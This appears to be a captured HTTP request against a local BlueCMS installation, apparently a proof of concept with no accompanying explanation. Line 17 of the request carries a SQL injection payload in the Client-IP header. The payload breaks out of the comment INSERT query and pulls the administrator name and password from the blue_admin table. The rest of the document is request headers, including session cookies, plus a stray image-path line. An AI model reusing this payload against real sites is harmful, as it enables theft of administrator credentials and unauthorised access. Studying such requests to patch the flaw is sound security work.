 1 POST /bluecms/comment.php?act=send HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 64
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Client-IP: 1','1'),('', '1', '0', '0', '0',(select concat(admin_name,0x3a,pwd) from blue_admin limit
0,1),'1645457407','sss','1')#
18 Referer: http://127.0.0.1/bluecms/comment.php?act=list&id=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Cookie: detail=1; ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=
048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=51kouoekaquc0imgblh5blf287; XDEBUG_SESSION=PHPSTORM
22 Connection: close
23
24 mood=6&comment=shell&id=1&type=0&submit=%CC%E1%BD%BB%C6%C0%C2%DB
BlueCMS提示信息